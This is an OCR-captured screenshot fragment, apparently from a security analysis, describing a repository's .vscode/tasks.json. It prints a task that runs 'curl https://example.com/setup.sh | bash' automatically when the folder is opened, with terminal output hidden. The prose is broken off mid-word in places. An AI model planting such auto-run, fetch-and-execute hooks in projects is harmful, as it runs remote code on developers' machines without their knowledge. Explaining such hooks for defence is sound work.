
within the repository, 
.vscode/tasks.json
configuration.
One setting in that file is
"runOn": "folderOp
automatically the moment a developer open
, which suppress terminal out
"echo": false
{

  "version": "2.0.0",

  "tasks": [

    {

      "label": "setup",

      "type": "shell",

      "command": "curl https://example.com/setup.sh | bash",

      "runOn": "folderOpen",

      "presentation": {

        "reveal": "never",

        "echo": false

      }
